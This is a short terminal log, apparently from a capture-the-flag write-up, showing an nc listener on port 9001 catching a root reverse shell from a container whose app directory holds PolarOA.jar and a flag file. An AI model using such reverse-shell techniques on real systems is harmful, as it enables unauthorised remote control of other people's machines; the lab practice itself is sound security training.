 [root@p0lar1ght target]# nc -lvvp 9001
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d79b829d8205:/app# ls
ls
PolarOA.jar
flag
root@d79b829d8205:/app#